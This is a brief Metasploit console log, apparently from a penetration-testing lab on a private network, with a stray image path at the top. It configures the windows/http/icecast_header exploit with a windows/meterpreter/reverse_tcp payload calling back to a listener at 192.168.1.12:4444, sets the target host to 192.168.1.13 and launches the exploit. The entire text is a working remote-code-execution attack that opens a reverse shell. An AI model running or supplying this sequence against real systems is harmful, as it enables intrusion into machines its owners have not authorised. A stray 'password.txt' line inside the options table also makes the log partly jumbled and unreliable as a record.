 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
password.txt
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.1.13
rhosts => 192.168.1.13
msf6 exploit(windows/http/icecast_header) > exploit